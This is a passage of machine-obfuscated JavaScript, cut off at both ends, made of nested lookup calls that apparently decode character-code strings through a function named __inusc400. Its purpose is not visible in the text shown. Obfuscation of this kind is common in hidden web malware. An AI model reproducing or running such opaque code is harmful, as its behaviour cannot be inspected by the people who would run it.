x26d48f(0x8ed,0x912,0x82e,0xf36)]))+_0x48c64a[_0x3b019d(0x88d,0x8e3,0xef7,0x994)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x1ad,0x182,-0xb7)]),_0x48c64a[_0x3b019d(0x1470,0x1157,0xe2c,0x10e6)](__inusc400,_0x48c64a['adDTF'])),_0x48c64a['GVcTN'](_0x48c64a['grPNC'](__inusc400,_0x48c64a[_0x26d48f(0xaf1,0x4c3,0xd24,0xb16)]),_0x48c64a[_0x26d48f(0x2db,-0x2d,-0x12b,0xb1)](__inusc400,_0x48c64a[_0x26d48f(0x3ec,0x939,-0x1a5,0x73)])),_0x48c64a['QVJea'](_0x48c64a[_0x26d48f(0x29e,-0x352,0x229,-0x2d4)](__inusc400,_0x26d48f(0x429,0x42a,0x2c0,0x391)+',109,112,1'+'03,116'),__inusc400(_0x48c64a[_0x3b019d(0x95b,0xd53,0x825,0x10b7)])),_0x48c64a[_0x26d48f(0x117,-0x23e,-0x3ce,0x30e)](_0x48c64a[_0x3b019d(0x4a0,0xa8e,0x6a4,0xea7)](__inusc400(_0x48c64a[_0x26d48f(0x57b,0xb0b,0x836,0x416)]),_0x48c64a[_0x26d48f(0x759,0x725,0x88f,0xa4f)](__inusc400,_0x48c64a[_0x26d48f(0x7d9,0xddf,0x9ae,0x260)])),_0x48c64a[_0x26d48f(0x4a8,0x911,0x4ee,0x875)](__inusc400,_0x48c64a['kMGff'])),_0x48c64a['CKhQf'](_0x48c64a[_0x26d48f(0xe,0x1d6,0x283,-0x262)](_0x48c64a['cFFhz'](__inusc400,_0x48c64a[_0x26d48f(0x945,0x42a,0x6d7,0xa44)]),_0x48c64a[_0x3b019d(0x6b5,0xa81,0x7ee,0x795)](__inusc400,_0x48c64a[_0x26d48f(0xa94,0x5a3,0x10c2,0xa02)])),_0x48c64a[_0x3b019d(0xdb9,0x7cc,0x90a,0x85c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x8ff,0xa68,0x346)]))+_0x48c64a[_0x3b019d(0xd47,0xb08,0xc4f,0xbec)](__inusc400,_0x48c64a[_0x3b019d(0xd0d,0x8d7,0x4ce,0xd01)]),__inusc400(_0x48c64a['MRsMm'])+__inusc400('98'),_0x48c64a[_0x26d48f(0x67a,0xa6e,0x1b9,0xc57)](__inusc400(_0x26d48f(0x9e5,0xc95,0x921,0x1020)+_0x26d48f(0x471,0xa61,0x142,0x9ff)),_0x48c64a['ZUpjg'](__inusc400,_0x3b019d(0x138e,0xd33,0x915,0xd9e))),_0x48c64a[_0x3b019d(0x8c6,0xd28,0x908,0xfaf)](_0x48c64a[_0x26d48f(0x49b,0x135,0x314,0x355)](__inusc400,_0x3b019d(0x4c0,0x85d,0x4be,0x347)+'7,125,104,'+'110'),__inusc400(_0x26d48f(0x7a9,0xbe2,0xaa6,0x711))),_0x48c64a['RZnib'](_0x48c64a['kfQTU'](__inusc400,_0x48c64a[_0x3b019d(0xd7e,0xb95,0x11a5,0xf03)])+_0x48c64a[_0x26d48f(0xb2f,0x7f3,0x931,0x943)](__inusc400,_0x48c64a['uNnYo']),_0x48c64a[_0x26d48f(-0x148,-0x6ee,0x98,-0x1b0)](__inusc400,_0x48c64a['FhwAc'])),_0x48c64a['OGHXa'](__inusc400,_0x3b019d(0xe9f,0xcc1,0xc38,0x11e7)+'7,114,115,'+'127,122,11'+_0x3b019d(0x159d,0x104a,0x124d,0x16a9)),_0x48c64a[_0x3b019d(0xa2f,0xaa5,0xdef,0x104b)](_0x48c64a[_0x26d48f(0x4a6,0x6c3,0x477,0x4c5)](__inusc400,_0x48c64a[_0x3b019d(0xd21,0x8cb,0xc1d,0x318)]),_0x48c64a[_0x3b019d(0xd09,0x8cf,0xd0e,0x6f3)](__inusc400,_0x48c64a[_0x3b019d(0x1207,0x1119,0xcbf,0xb73)]))+_0x48c64a[_0x3b019d(0x9d0,0xe98,0xd55,0x1232)](__inusc400,_0x48c64a[_0x3b019d(0x17d6,0x11c8,0x1207,0x169b)]),_0x48c64a[_0x3b019d(0xf78,0xdb7,0x10b1,0x1186)](_0x48c64a[_0x26d48f(0xb2b,0xfa2,0x7ec,0xa6a)](_0x48c64a['XGDav'](__inusc400,_0x48c64a[_0x26d48f(-0x137,-0x57b,-0x435,-0x165)]),__inusc400(_0x48c64a[_0x3b019d(0x880,0x697,0x963,0x8ee)])),_0x48c64a[_0x26d48f(0x21b,0x5b,-0x10,0x532)](__inusc400,_0x26d48f(0x5c9,0x8b1,0x7f,0x6c4))),_0x48c64a[_0x26d48f(0x62b,0x2,0x847,0xb76)](__inusc400(_0x48c64a[_0x3b019d(0xf50,0x1129,0x15f4,0x14f9)]),_0x48c64a[_0x26d48f(0x39c,0x71f,0x28a,0x1bd)](__inusc400,_0x26d48f(0x53f,0xd8,-0xdf,0x9e3)))+_0x48c64a['ORtmI'](__inusc400,_0x48c64a['HAXlp']),_0x48c64a[_0x3b019d(0xbd8,0xc6a,0xa7d,0x116b)](_0x48c64a[_0x26d48f(0x644,0x4d5,0x6a0,0x1c6)](_0x48c64a[_0x3b019d(0xa66,0xdb1,0x85a,0xe06)](__inusc400(_0x48c64a['Gzepd']),_0x48c64a['AIBSV'](__inusc400,'117,113,11'+_0x26d48f(0x23a,-0x252,-0xd5,-0x403)+_0x26d48f(0x777,0xcf0,0x216,0x7da)+_0x26d48f(-0xa1,0x4a1,0x1da,0x201))),_0x48c64a['ALkOf'](__inusc400,'115,101')),_0x48c64a['mhxfX'](__inusc400,'98')),_0x48c64a[_0x3b019d(0x103e,0xa20,0xa1d,0x879)](_0x48c64a['kvFRJ'](_0x48c64a[_0x26d48f(0x55,0x21e,-0x27b,-0x59b)](__inusc400,_0x3b019d(0xd0b,0x1071,0x10d3,0x15d7)),_0x48c64a[_0x3b019d(0x146,0x7ab,0x7b3,0xb9f)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x3dd,0x893,0x72f,0xe21)](__inusc400,_0x48c64a[_0x3b019d(0xc8e,0x8e2,0x4da,0x427)]))+_0x48c64a['uGPIk'](__inusc400,_0x48c64a[_0x26d48f(0x1de,-0xf4,0x840,0x511)]),_0x48c64a[_0x26d48f(0x536,0x342,0x70,0x551)](_0x48c64a['NtDPg'](__inusc400,_0x26d48f(0x3c8,-0x1e3,0x1ba,0x36b)+'1'),__inusc400(_0x3b019d(0x88d,0x9e7,0x3ea,0xf26)+_0x26d48f(0x732,0x9d8,0xc8d,0x68d)))+_0x48c64a[_0x3b019d(0x10e7,0xcc3,0x12fa,0x845)](__inusc400,_0x26d48f(0x74f,0xc7b,0x619,0x81e)+'3'),_0x48c64a[_0x3b019d(0x2d6,0x7b0,0xb1c,0x97c)](_0x48c64a[_0x3b019d(0x842,0x9d5,0x769,0xa79)](_0x48c64a[_0x3b019d(0x56c,0x66d,0x88f,0x54f)](_0x48c64a[_0x3b019d(0x6be,0x83a,0x23e,0xd76)](__inusc400,_0x48c64a[_0x26d48f(0x1e6,0x130,-0x2a9,0x134)]),_0x48c64a[_0x26d48f(0x39c,0x9c6,0x225,0x877)](__inusc400,_0x48c64a['vtEYH'])),__inusc400(_0x48c64a[_0x26d48f(0x1de,0x7f2,0x116,0x3d7)])),__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x353,-0x55f,-0x4d3)]))+__inusc400(_0x48c64a[_0x3b019d(0x56c,0x6c7,0x3dd,0x3c9)]),_0x48c64a[_0x3b019d(0x100e,0xd23,0xeab,0x12f7)](__inusc400,_0x48c64a['BQDxc'])+__inusc400(_0x48c64a['fIwMU']),_0x48c64a['qodgB'](_0x48c64a[_0x26d48f(0x9c6,0xf59,0x669,0x554)](_0x48c64a['OCvuL'](__inusc400,_0x48c64a[_0x3b019d(0xdd7,0xf61,0x10b2,0xcae)]),__inusc400(_0x48c64a['IFFcj'])),_0x48c64a['xNqZR'](__inusc400,_0x48c64a['pIMLz'])),_0x48c64a[_0x3b019d(0xad2,0x77a,0x48d,0x1e0)](__inusc400,_0x48c64a[_0x26d48f(0x500,0x58b,0x5d2,0x797)]),__inusc400('110,99,102'+_0x3b019d(0xe1d,0x7bd,0x88c,0xd1e)+_0x26d48f(0x457,0x220,0x2c,0x1f))+_0x48c64a[_0x3b019d(0xf73,0x10a3,0x1667,0x1541)](__inusc400,_0x48c64a['fIwMU']),_0x48c64a[_0x26d48f(0xa6c,0xaee,0x9ce,0xa23)](_0x48c64a[_0x26d48f(0x9b2,0x4ac,0x9d6,0xb2f)](__inusc400(_0x48c64a[_0x3b019d(0x982,0xd48,0x12b4,0x85a)]),_0x48c64a[_0x3b019d(0x11db,0xf1e,0xed6,0x8e4)](__inusc400,_0x48c64a['kVBSg'])),_0x48c64a['LnIPV'](__inusc400,_0x3b019d(0xd26,0xcfc,0x83d,0xe38))),_0x48c64a['rOWSs'](_0x48c64a[_0x3b019d(0x78d,0x617,0xc0d,0xa51)](_0x48c64a[_0x3b019d(0x5df,0x606,0x455,0x1cd)](__inusc400,_0x48c64a[_0x26d48f(0x57c,0x159,0x85e,0x891)]),_0x48c64a['OLkci'](__inusc400,_0x48c64a[_0x3b019d(0x573,0xb53,0x570,0xae8)])),__inusc400(_0x48c64a[_0x3b019d(0xe3c,0xe96,0xc32,0xb4c)])),_0x48c64a['GUlvD'](_0x48c64a[_0x3b019d(0xe2d,0x88e,0x4c3,0xaa8)](_0x48c64a[_0x26d48f(-0x9c,-0xc8,0x38e,-0x1b)](__inusc400,_0x3b019d(0xbd4,0x65f,0xaa9,0x2c2)+'8,102,110'),_0x48c64a[_0x3b019d(0x115e,0xcb1,0xb46,0xfd7)](__inusc400,_0x48c64a[_0x3b019d(0x85d,0x5f1,0x243,0xb0d)])),_0x48c64a['ECHQA'](__inusc400,_0x48c64a['eMFAC'])),_0x48c64a[_0x26d48f(0x5f6,0x5d5,0xbd5,0x3f6)](_0x48c64a[_0x26d48f(0x618,0xa9a,0x61b,0x454)](_0x48c64a[_0x26d48f(0x6ab,0x558,0x124,0x156)](_0x48c64a[_0x3b019d(0x229,0x811,0x758,0xbc3)](__inusc400,_0x48c64a[_0x26d48f(0x739,0xb02,0x15b,0x33d)]),__inusc400('123,118')),__inusc400(_0x26d48f(-0x31,0x148,-0xa,-0x333))),_0x48c64a['fmEfo'](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a[_0x26d48f(0x1c3,0x42b,0x2a,0x666)](_0x48c64a[_0x26d48f(0x9f3,0x83a,0xc9f,0x5ac)](__inusc400,_0x48c64a[_0x26d48f(0x616,0x8bd,0xb36,0x275)]),_0x48c64a[_0x26d48f(0x7e0,0x359,0xb5e,0x80b)](__inusc400,_0x48c64a[_0x3b019d(0xd47,0x8a5,0x5e8,0x625)])),_0x48c64a[_0x26d48f(-0x15e,-0x3e0,0x3db,-0x586)](__inusc400,_0x48c64a[_0x26d48f(0x95f,0x537,0x364,0x49e)]),_0x48c64a['HLjfK'](_0x48c64a[_0x3b019d(0x2e7,0x708,0x86f,0x398)](__inusc400,_0x48c64a['ykrvL']),_0x48c64a['hNGai'](__inusc400,_0x48c64a[_0x26d48f(0x581,0x11a,0x5be,-0xae)])),_0x48c64a['AyVeL'](_0x48c64a['HsGZA'](_0x48c64a['ccCJr'](__inusc400,_0x48c64a[_0x26d48f(0xab7,0xca8,0x69c,0x870)]),_0x48c64a[_0x3b019d(0x3a8,0x70f,0x605,0x63d)](__inusc400,_0x3b019d(0xf3d,0xb73,0xfdd,0xa3e))),__inusc400(_0x48c64a[_0x3b019d(0xe70,0xce1,0xe1f,0x85f)])),_0x48c64a[_0x26d48f(0x450,0x2e9,-0x90,0x85a)](_0x48c64a[_0x26d48f(-0xdc,-0x1cd,0x236,0x1a8)](__inusc400(_0x48c64a[_0x3b019d(0x89b,0xb9c,0xca0,0x639)]),__inusc400(_0x48c64a[_0x26d48f(0xa78,0xa2c,0xd45,0x1052)])),_0x48c64a[_0x3b019d(0xc31,0xbd7,0xc70,0x934)](__inusc400,_0x48c64a[_0x3b019d(0xcd2,0x697,0x145,0xa52)])),_0x48c64a[_0x3b019d(0xb94,0xf93,0xb2c,0xf85)](_0x48c64a['yEBic'](__inusc400,_0x3b019d(0x10d7,0xf3c,0x1459,0xbf9))+_0x48c64a['rFHFW'](__inusc400,_0x48c64a[_0x26d48f(0xe6,-0x3dd,0xd,-0x440)]),_0x48c64a['GqjrB'](__inusc400,_0x3b019d(0xf12,0x10a6,0xb65,0x122f))),_0x48c64a['TyFPO'](__inusc400(_0x3b019d(0x15b2,0xf8b,0xf12,0x13e4)+_0x3b019d(0x118c,0xfe4,0x9de,0x11a5)+'18'),_0x48c64a[_0x26d48f(0x164,0x619,-0x386,-0x418)](__inusc400,_0x48c64a[_0x3b019d(0x9be,0xd0d,0x982,0x124a)])),__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x356,0x1af,0x4b9)])+__inusc400(_0x48c64a[_0x3b019d(0x48f,0x82a,0xbec,0xb72)])+__inusc400(_0x3b019d(0x11a9,0xbb3,0xea4,0x108c)),_0x48c64a[_0x26d48f(0x6a6,0x2eb,0x5b5,0xa1e)](_0x48c64a[_0x26d48f(0x7d0,0xbd3,0x8f9,0x3b9)](__inusc400,_0x48c64a['MXGxr']),_0x48c64a[_0x3b019d(0x403,0x959,0x85c,0x44d)](__inusc400,_0x48c64a[_0x3b019d(0xf96,0xc2f,0x735,0xb67)])),_0x48c64a[_0x26d48f(-0x4b,0x1ca,0x5d6,-0x24d)](_0x48c64a[_0x26d48f(0xb5e,0x56c,0x81a,0xfdd)](_0x48c64a[_0x3b019d(0xb60,0xfb6,0x14e1,0x11e7)](_0x48c64a[_0x26d48f(0x7d7,0xd5f,0x700,0xa85)](__inusc400,_0x48c64a[_0x26d48f(0x3f6,0x4cd,0x673,0x30a)]),__inusc400(_0x48c64a['vVZNa'])),__inusc400(_0x48c64a[_0x3b019d(0xdd1,0xb53,0x574,0x6fd)])),_0x48c64a[_0x3b019d(0xab6,0x107c,0x1688,0x11ba)](__inusc400,_0x26d48f(0x3bd,-0x74,-0xc5,-0xe4))),__inusc400(_0x48c64a[_0x3b019d(0xb99,0x8d7,0xef0,0x6f4)])+__inusc400('102,122,10'+_0x3b019d(0xda4,0xf63,0xa95,0x105a)),_0x48c64a[_0x26d48f(0x845,0xa68,0xe99,0xc47)](_0x48c64a[_0x3b019d(0x873,0xeac,0xdda,0xb28)](__inusc400,_0x48c64a['LMslF']),_0x48c64a[_0x3b019d(0xe3a,0xcbf,0x9d2,0xeef)](__inusc400,_0x3b019d(0xf54,0xaf8,0xc8e,0xdf2))),_0x48c64a[_0x3b019d(0xb56,0xfde,0x10f7,0x13a7)](__inusc400,_0x48c64a[_0x3b019d(0x1438,0x111c,0xe50,0xd51)]),_0x48c64a[_0x26d48f(0x71,-0x1aa,-0x2ef,0x232)](_0x48c64a['HJSWS'](_0x48c64a[_0x3b019d(0x593,0xab8,0xf45,0x80e)](_0x48c64a[_0x26d48f(0x96,0x341,0x391,-0x4ba)](__inusc400,_0x48c64a[_0x3b019d(0xc51,0xf74,0xa40,0x10a2)]),_0x48c64a[_0x26d48f(0xa26,0x88f,0x94e,0x51a)](__inusc400,_0x48c64a['uLSaM'])),__inusc400(_0x3b019d(0xba4,0xeb6,0x982,0xe7f))),__inusc400(_0x48c64a[_0x26d48f(0x23,0x47d,-0x57e,0x597)])),_0x48c64a[_0x26d48f(0x6c2,0x570,0x422,0x553)](_0x48c64a[_0x26d48f(0x183,0x2f7,0x5c1,0x1cd)](_0x48c64a[_0x3b019d(0x118e,0xcd1,0x9d4,0x6cd)](_0x48c64a[_0x26d48f(0x87b,0x997,0xb5e,0xd24)](__inusc400(_0x48c64a['lcemZ']),__inusc400(_0x48c64a['WAluA'])),_0x48c64a[_0x3b019d(0xa87,0xeb1,0xb3a,0x1008)](__inusc400,_0x48c64a[_0x3b019d(0x12b9,0xcd9,0xac6,0xaf3)])),_0x48c64a[_0x3b019d(0x147c,0xfe0,0x102d,0x1332)](__inusc400,_0x48c64a['KQYNA'])),_0x48c64a[_0x26d48f(-0x150,-0xdb,-0xfd,0x62)](__inusc400,_0x48c64a[_0x26d48f(-0x94,-0x543,0x9d,-0x448)])),_0x48c64a[_0x26d48f(0x463,0x4d0,0x191,0x23b)](_0x48c64a['sFIWq'](__inusc400(_0x48c64a[_0x3b019d(0xb00,0xd56,0xe68,0xe9e)]),_0x48c64a['DGJKY'](__inusc400,'100,106,12'+_0x3b019d(0xcd1,0x9fa,0xd4c,0x443)+_0x3b019d(0x1096,0x108a,0xdf7,0x147c))),__inusc400(_0x3b019d(0x9e1,0xe38,0xa61,0x9fe))),_0x48c64a[_0x26d48f(-0xac,0x515,0x41f,-0x3e5)](__inusc400,_0x48c64a[_0x26d48f(0x7a5,0x354,0x440,0x292)])+_0x48c64a[_0x3b019d(0x7aa,0xb7b,0x10bd,0xd8b)](__inusc400,_0x3b019d(0x1411,0x1071,0x16bd,0xa23))+_0x48c64a[_0x3b019d(0xdb3,0xea5,0x8ea,0x10f8)](__inusc400,_0x48c64a[_0x3b019d(0x47a,0x8a5,0xcd2,0x887)])+_0x48c64a[_0x26d48f(0x1cb,0x684,0x40a,-0x169)](__inusc400,_0x48c64a[_0x3b019d(0xb14,0x697,0x57,0xbe5)]),_0x48c64a[_0x3b019d(0x9c1,0x9dd,0x3f9,0xaac)](__inusc400(_0x26d48f(-0xef,0x2a2,-0x167,-0x1be)+_0x26d48f(0x855,0x476,0x88e,0x66c)),_0x48c64a[_0x26d48f(0x378,0x899,-0x80,0x3a3)](__inusc400,_0x48c64a[_0x26d48f(-0x73,0x1dc,-0x1c6,0x5c9)])),_0x48c64a[_0x3b019d(0xceb,0x1196,0xca7,0xb5d)](_0x48c64a[_0x3b019d(0xb73,0x1102,0xf1f,0xf5e)](__inusc400,_0x48c64a['RVnUr']),_0x48c64a['AKrBA'](__inusc400,_0x48c64a[_0x26d48f(0xf5,-0x3b,0x636,0x147)])),_0x48c64a['VsHTN'](_0x48c64a[_0x3b019d(0x108a,0xabf,0x5e8,0x5d5)](_0x48c64a[_0x26d48f(0xa35,0xd62,0xf1c,0x464)](__inusc400(_0x48c64a[_0x3b019d(0xe09,0x11a4,0x11c1,0x1160)]),__inusc400(_0x26d48f(0x189,0x1a,0x58b,0x3c6))),__inusc400('101,103')),_0x48c64a[_0x26d48f(0x1a5,-0x388,0x5b6,0x145)](__inusc400,_0x26d48f(0x46c,0x6d6,0x336,-0x17a)+_0x3b019d(0x161d,0x1180,0xd6b,0x122b))),_0x48c64a[_0x3b019d(0x30a,0x6ef,0xee,0xb7)](_0x48c64a['dGAXD'](__inusc400,_0x48c64a[_0x3b019d(0xbad,0x10aa,0x13e3,0x1181)]),_0x48c64a[_0x3b019d(0xb75,0x1074,0x1081,0x11d0)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x417,0x1062,0x67c)]))+_0x48c64a[_0x3b019d(0xa7a,0x10d0,0x1588,0x12b3)](__inusc400,_0x48c64a[_0x3b019d(0x967,0x697,0x3c7,0x222)]),_0x48c64a[_0x3b019d(0xade,0xc56,0x808,0xf8e)](_0x48c64a[_0x3b019d(0x855,0x70b,0xb2b,0x50a)](__inusc400,_0x48c64a['XVrWz'])+_0x48c64a[_0x26d48f(0x60f,0x172,-0x1f,0x97d)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x163,0x1cf,0x63d)])+_0x48c64a[_0x3b019d(0x387,0x706,0x93b,0x611)](__inusc400,_0x26d48f(0xfd,0x141,0x721,-0x452)),_0x48c64a[_0x3b019d(0xe66,0xf34,0x9ad,0x9d0)](__inusc400,'116,101,11'+_0x26d48f(0xb0c,0x555,0x1108,0x1031))),_0x48c64a[_0x26d48f(0x20b,0x564,-0x39,0x525)](_0x48c64a['KMdOw'](_0x48c64a[_0x3b019d(0x1214,0xe15,0xa57,0xb53)](__inusc400,_0x48c64a[_0x3b019d(0xafb,0x8d8,0x96e,0xee3)]),_0x48c64a[_0x26d48f(0x16b,0x521,-0x20b,0x1f2)](__inusc400,_0x48c64a['PPoPx'])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x1,-0x3cc,-0x28,-0x58b)](_0x48c64a[_0x3b019d(0xf96,0xa5c,0x442,0x7b9)](_0x48c64a[_0x26d48f(0x402,0x8df,0x3bc,-0x53)](__inusc400,_0x48c64a[_0x3b019d(0x470,0xa66,0xbe9,0x1095)]),_0x48c64a[_0x26d48f(0xb24,0x107f,0x101c,0x626)](__inusc400,'117,119,11'+_0x3b019d(0x109b,0xf92,0xbb3,0x15ea)))+_0x48c64a[_0x26d48f(0x32b,0x4db,0x31c,-0x26e)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x31d,0x7bf,-0x270)]),_0x48c64a[_0x26d48f(0x34c,0x15a,0x5d9,-0xb3)](__inusc400,_0x48c64a[_0x26d48f(0x44f,0x3f5,0xa2d,0xa4)])),_0x48c64a[_0x26d48f(0x8f7,0xee6,0x5d5,0xc5a)](__inusc400(_0x48c64a[_0x26d48f(0x10b,0x388,0x3fd,-0x3de)])+_0x48c64a[_0x26d48f(0xaf,0x43b,0x67f,0x6bc)](__inusc400,_0x26d48f(0xa32,0xc07,0x9dc,0xc96)),_0x48c64a[_0x3b019d(0x12a,0x633,0x987,0x933)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0xa6c,0x74b,0xf49,0x489)](_0x48c64a[_0x3b019d(0xad7,0x5c7,0x558,0x616)](__inusc400,_0x48c64a[_0x3b019d(0xbab,0xfd4,0xeee,0x11b5)]),_0x48c64a[_0x3b019d(0x7a0,0xabb,0xbb6,0x487)](__inusc400,_0x48c64a[_0x3b019d(0xf29,0xf61,0x11b0,0x936)])),_0x48c64a[_0x3b019d(0xf2c,0xaf3,0x9ba,0xa60)](_0x48c64a[_0x26d48f(0xa80,0xc16,0x7d4,0x84c)](__inusc400(_0x48c64a[_0x26d48f(0x16c,0x759,0x567,-0x2b1)]),_0x48c64a[_0x3b019d(0xe21,0x911,0x6b9,0x8b4)](__inusc400,_0x48c64a[_0x3b019d(0x7a9,0xb92,0x8a2,0xd2a)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x663,0x2b0,0x39d,0x43f)](_0x48c64a[_0x26d48f(0x8d2,0xa4f,0x8dc,0x2c3)](_0x48c64a[_0x3b019d(0x648,0x567,0x819,0x24e)](__inusc400(_0x48c64a['vsnnz']),_0x48c64a['KUNRC'](__inusc400,_0x3b019d(0xe75,0xcaf,0xe94,0xea4)+'0,102,106,'+_0x3b019d(0xf6a,0xb8e,0xfa3,0x7f6))),_0x48c64a['MbxqQ'](__inusc400,'112')),_0x48c64a[_0x26d48f(0xf9,-0x4d3,-0xf4,-0x220)](__inusc400,_0x26d48f(0x484,0x530,0x918,0xa8))),_0x48c64a[_0x3b019d(0xdd7,0xca1,0xcdd,0x93e)](_0x48c64a[_0x3b019d(0xbb4,0xdde,0x10b1,0x1076)](_0x48c64a['Qgibk'](__inusc400,_0x48c64a[_0x3b019d(0xc9b,0x697,0x17f,0x50b)])+__inusc400(_0x48c64a['YROaF']),_0x48c64a[_0x26d48f(0x18d,0x328,0x28b,0x6ef)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x9fc,0x7d7,0xb16,0x69d)](__inusc400,_0x48c64a['TGbfY']))+__inusc400('110'),_0x48c64a[_0x26d48f(0xb3e,0x7a8,0x1036,0xf3d)](_0x48c64a[_0x26d48f(0x8d9,0xbc0,0xdaa,0xa11)](__inusc400(_0x48c64a['RgcMB']),_0x48c64a[_0x3b019d(0xa17,0x743,0x9e1,0x310)](__inusc400,_0x48c64a['umIKK'])),_0x48c64a['gyMwG'](__inusc400,_0x48c64a[_0x3b019d(0xf05,0xce1,0xbd5,0x11f7)])),_0x48c64a[_0x3b019d(0xaac,0x682,0xbe7,0x62)](__inusc400(_0x48c64a[_0x3b019d(0x46c,0xab3,0xdf4,0x4cd)]),_0x48c64a[_0x26d48f(0x362,-0x2b9,0x81f,0x6a9)](__inusc400,_0x26d48f(0x484,0x53e,0x435,0x82f))),_0x48c64a['vwmJA'](__inusc400,'110,99,113'+_0x3b019d(0x1266,0x1126,0xda3,0x10a8)+_0x26d48f(0x80f,0x290,0xb2b,0xdf7)+_0x3b019d(0x7f4,0xd67,0xa27,0x70e)),_0x48c64a[_0x3b019d(0xf5a,0x1057,0xc57,0xc71)](__inusc400,_0x48c64a[_0x3b019d(0x8fd,0x5e9,0xb9d,-0x14)]),_0x48c64a[_0x26d48f(0x6c2,0x918,0x2e4,0xc4c)](_0x48c64a[_0x3b019d(0x55f,0xadd,0x8b7,0x1018)](_0x48c64a['HpWJG'](__inusc400,'98,117,118'),__inusc400(_0x48c64a[_0x3b019d(0xb56,0xd04,0x1341,0xc5e)])),__inusc400(_0x26d48f(0x484,-0xde,-0x51,0x9be))),_0x48c64a[_0x3b019d(0x481,0x78b,0x53d,0x583)](__inusc400(_0x48c64a[_0x26d48f(0x950,0xe92,0xaa4,0x719)]),__inusc400(_0x48c64a[_0x26d48f(0x59c,0x43d,0x769,0x1b8)])),_0x48c64a[_0x3b019d(0x7c1,0x617,0x688,0xc08)](_0x48c64a['gJtni'](_0x48c64a[_0x26d48f(0x50,0x1e5,0x3e9,0x1ae)](_0x48c64a[_0x3b019d(0x888,0x831,0x24f,0xaf4)](__inusc400,_0x48c64a[_0x3b019d(0x3e8,0x9ac,0x965,0xd2d)]),_0x48c64a[_0x26d48f(0x322,0x8ad,-0x2a3,0x526)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xa0d,0x700,0x45d)])),_0x48c64a[_0x26d48f(0x3e0,0x8c8,0x7a0,-0x107)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x26d48f(0x8e2,0x939,0x47c,0x812)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0xdf0,0xede,0x141f,0xcbb)](_0x48c64a[_0x26d48f(0x8b9,0xba9,0x760,0x558)](__inusc400,_0x48c64a['bepIx']),__inusc400(_0x48c64a[_0x3b019d(0x951,0x697,0xaf4,0x808)])),_0x48c64a[_0x26d48f(0x55e,0x117,0x7fd,0x2b3)](_0x48c64a['UXDHH'](_0x48c64a[_0x3b019d(0xc58,0x88f,0xd80,0x9f8)](__inusc400,_0x48c64a[_0x26d48f(0x59f,0x5b9,0xa74,-0x9d)]),__inusc400(_0x48c64a[_0x26d48f(0x248,0x7ec,0x291,0x126)])),_0x48c64a[_0x3b019d(0xcd7,0x802,0x342,0x503)](__inusc400,_0x48c64a[_0x3b019d(0xa6a,0x697,0x97b,0xa7a)])),_0x48c64a[_0x3b019d(0xfec,0xeb2,0xa55,0xa68)](_0x48c64a[_0x26d48f(0x8dc,0xee2,0xdc7,0x95a)](_0x48c64a[_0x3b019d(0x4ea,0xb15,0xbef,0x925)](__inusc400,_0x26d48f(0x1eb,-0x437,0x143,0x3fc)),_0x48c64a['jccBa'](__inusc400,'98'))+_0x48c64a[_0x26d48f(0x4ba,0xae0,0x8d7,0xaf2)](__inusc400,_0x48c64a[_0x26d48f(0x13e,-0x83,-0x3cc,0x6b9)]),_0x48c64a[_0x26d48f(0x31b,0x808,0x252,-0x212)](__inusc400,_0x48c64a[_0x3b019d(0x529,0x561,0x16e,0x66d)]))+_0x48c64a[_0x26d48f(0x2c1,0x7ff,-0x182,0xc0)](__inusc400,'100,109,11'+'8'),_0x48c64a[_0x26d48f(0x35a,0x679,0x910,0x57f)](_0x48c64a[_0x3b019d(0x631,0x8dd,0xe7a,0x6dd)](__inusc400,_0x48c64a[_0x26d48f(0xa93,0xd1c,0xb30,0x9db)]),_0x48c64a[_0x26d48f(0xf2,-0x4cc,0x1f7,-0x3a5)](__inusc400,_0x48c64a[_0x3b019d(0x126a,0xce1,0x12b8,0x1090)])),_0x48c64a[_0x3b019d(0xe5a,0xdfb,0xb67,0xf4c)](_0x48c64a[_0x26d48f(0x775,0x2ea,0x49a,0x664)](_0x48c64a['YuVtu'](_0x48c64a['KjcIe'](__inusc400,'108'),__inusc400(_0x48c64a[_0x3b019d(0x293,0x6eb,0xb70,0xc7)])),_0x48c64a[_0x3b019d(0xd7a,0xc20,0x768,0x5f0)](__inusc400,_0x3b019d(0x8d7,0x92f,0xe0e,0x761)))+_0x48c64a['xdMyv'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xca3,0x926,0xe09)]),_0x48c64a['RVDdw'](__inusc400,_0x3b019d(0xa28,0xaf8,0xf2b,0xc9d))),_0x48c64a['ITyAZ'](_0x48c64a[_0x26d48f(0x4e7,0x80f,0x99b,0x781)](_0x48c64a[_0x3b019d(0x3d1,0x843,0x260,0x623)](__inusc400,_0x48c64a[_0x3b019d(0x1304,0xebc,0x12b0,0xa07)]),_0x48c64a['fXFhP'](__inusc400,_0x48c64a[_0x26d48f(0x21e,-0x230,0x53d,0xcf)])),_0x48c64a[_0x26d48f(-0x22,-0x592,-0x3de,0x5d5)](__inusc400,_0x3b019d(0x97b,0xaf8,0x5da,0xefe))),__inusc400(_0x48c64a[_0x26d48f(-0x12,0xbe,-0x4ee,0x36e)])+_0x48c64a[_0x3b019d(0x12fc,0x1161,0xe52,0xe14)](__inusc400,_0x3b019d(0x10a5,0xc07,0x1084,0x612)),__inusc400(_0x3b019d(0xd23,0x8f3,0xda8,0xa2d)+_0x3b019d(0x4fa,0xa77,0xdee,0x6c9))+_0x48c64a[_0x26d48f(0x650,0xc46,0x2a7,0x36d)](__inusc400,_0x48c64a[_0x3b019d(0xdce,0x1106,0x127b,0xf47)]),_0x48c64a[_0x3b019d(0x5ca,0xb1e,0xa12,0xf95)](_0x48c64a[_0x3b019d(0x14cc,0x10dc,0x11fa,0x